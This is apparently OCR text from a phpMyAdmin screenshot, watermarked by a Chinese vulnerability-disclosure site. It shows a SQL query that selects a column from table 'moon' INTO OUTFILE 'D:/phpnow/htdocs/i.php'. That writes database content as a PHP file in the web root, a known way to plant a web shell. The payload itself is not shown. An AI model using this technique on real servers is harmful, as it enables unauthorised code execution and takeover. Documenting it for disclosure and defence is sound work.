 phpMyAdmin
SQL
数据库
test (1)
test (1)
X
moon
localhost test moon
浏览 结构 SQL 搜索 插入 导出 导入 操作 清空 删除
MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 0.0063 秒 )
SELECT darkmoon
FROM moon
INTO OUTFILE 'D:/phpnow/htdocs/i.php';
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 test 运行 SQL 查询:
select darkmoon from moon into outfile 'D:/phpnow/htdocs/i.php'
字段数
darkmoon
<<
[ 语句定界符 ; ] 在此再次显示此查询
执行
www.wooyun.org